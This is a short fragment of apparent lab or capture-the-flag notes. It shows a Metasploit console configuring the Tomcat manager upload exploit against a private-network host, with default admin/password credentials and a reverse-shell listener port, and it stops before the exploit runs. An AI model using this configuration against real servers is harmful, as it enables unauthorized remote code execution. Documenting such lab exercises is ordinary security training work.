 hydra.restore hills
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > set LPORT 7777
LPORT => 7777
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword password
HttpPassword => password
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername admin
HttpUsername => admin
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 192.168.200.200
RHOSTS => 192.168.200.200
msf6 exploit(multi/http/tomcat_mgr_upload) > options